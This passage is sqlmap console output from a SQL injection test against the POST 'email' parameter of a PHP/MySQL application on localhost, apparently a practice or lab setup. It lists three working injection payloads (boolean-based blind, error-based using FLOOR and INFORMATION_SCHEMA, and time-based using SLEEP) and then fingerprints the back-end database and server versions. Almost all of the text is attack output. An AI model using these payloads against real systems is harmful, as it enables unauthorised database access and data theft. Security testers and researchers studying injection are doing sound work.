 erience any problems during data retrieval
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 650 HTTP(s) requests:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: email=123@1.COM' OR NOT 9874=9874-- gOyU
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=123@1.COM' OR (SELECT 9682 FROM(SELECT COUNT(*),CONCAT(0x7171626271,(SELECT (ELT(9682=9682,1))),0x717
a6a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- JOgq
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=123@1.COM' AND (SELECT 1902 FROM (SELECT(SLEEP(5)))PQIP)-- mwNd
---
[11:41:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[11:41:12] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'
[*] ending @ 11:41:12 /2024-01-08/